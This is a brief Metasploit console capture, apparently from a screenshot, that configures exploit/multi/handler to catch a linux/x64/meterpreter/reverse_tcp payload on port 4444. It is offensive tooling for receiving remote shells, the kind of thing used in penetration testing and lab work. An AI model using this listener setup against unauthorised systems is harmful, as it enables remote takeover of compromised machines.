 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >